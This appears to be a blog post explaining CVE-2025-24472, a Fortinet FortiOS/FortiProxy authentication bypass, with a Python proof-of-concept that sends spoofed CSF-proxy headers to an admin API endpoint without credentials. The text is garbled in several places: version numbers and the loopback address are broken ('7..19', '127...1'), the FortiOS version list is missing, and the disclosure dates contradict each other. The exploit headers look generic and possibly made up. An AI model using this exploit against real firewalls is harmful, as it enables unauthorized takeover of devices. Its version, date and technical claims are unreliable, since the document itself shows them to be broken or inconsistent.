
In June 2025, a high-severity security vulnerability was publicly disclosed affecting several versions of FortiOS and FortiProxy—the backbone software for Fortinet firewalls and proxy appliances used in businesses and organizations around the world. Labeled CVE-2025-24472, this bug allows attackers to bypass authentication and gain super-admin privileges on vulnerable devices using a crafty trick with CSF proxy requests.
This post breaks down the vulnerability in simple terms, walks you through how the exploit works, and offers practical advice to secure your systems.
What Is CVE-2025-24472?
CVE-2025-24472 is a class of bugs called “Authentication Bypass Using an Alternate Path or Channel” (CWE-288). This means, due to a flaw in how the system checks identity, an attacker can trick the device into granting administrator access *without* providing the right credentials.
FortiProxy: Versions 7.2. through 7.2.12, and 7.. through 7..19
Note: If you rely on FortiGate firewalls or FortiProxy, check your versions right now!
How Does the Exploit Work?
The vulnerability lies in the CSF (Central Security Fabric) proxy feature. If a device exposes its HTTPS admin portal, a remote attacker—no need for a VPN, just the right network path—can send a specially-crafted HTTP request that tricks the appliance into thinking it’s being contacted by a trusted service.
This results in the device skipping authentication for certain requests, *even admin operations*. Attackers can then run administrative actions, create accounts, dump configs, etc.—effectively owning the box.
An attacker can forge or abuse CSF proxy headers.
- Malformed or missing authentication headers, combined with a valid CSF path, lets the attacker run admin requests.
Proof of Concept (PoC) Exploit
Below is a simplified proof-of-concept using Python’s requests library. *DO NOT* try this on systems you do not own.
import requests
target = "https://vulnerable-fortigate.example.com";
admin_path = "/api/v2/cmdb/system/admin" # Example admin endpoint
headers = {
"Host": "localhost", # Trick device to believe it's an internal call
"X-Forwarded-For": "127...1", # Impersonate local admin access
"X-Requested-With": "CSF-PROXY", # Critical header the exploit abuses
}
# No credentials, but requesting admin list as super-admin
resp = requests.get(f"{target}{admin_path}", headers=headers, verify=False)
print("HTTP Status:", resp.status_code)
print("Response:", resp.text)
What Happens?
- If unpatched, the endpoint returns the list of admin users, configs, or even grants a super-admin session cookie.
Why This Works
Most security appliances expect only *internal services* or *authenticated users* to access sensitive paths. But due to the bug, anyone can send crafted packets and get trusted as an internal super-admin.
The “alternate path” is via the CSF proxy handler logic.
- The trust boundary is not checked correctly, so fake headers (or even malicious proxies up front) can bypass authentication entirely.
Real-World Risks
- Full device compromise: Attacker becomes super-admin. They can change firewall rules, snoop traffic, or wipe configs.
FortiProxy: Upgrade to 7.2.13 or 7..20 or later
> - Fortinet Advisory: FG-IR-2025-24472
> - NVD CVE Entry: NVD - CVE-2025-24472
Summary
CVE-2025-24472 is a classic but critical authentication bypass in business-grade firewalls and proxies. It shows how a single missed check can open massive holes for attackers. By understanding the details and acting quickly, you can protect your network from catastrophic compromise.
References
- Fortinet PSIRT: FG-IR-2025-24472
- National Vulnerability Database: CVE-2025-24472
- CWE-288: Authentication Bypass Using an Alternate Path or Channel
Timeline
Published on: 02/11/2025 17:15:34 UTC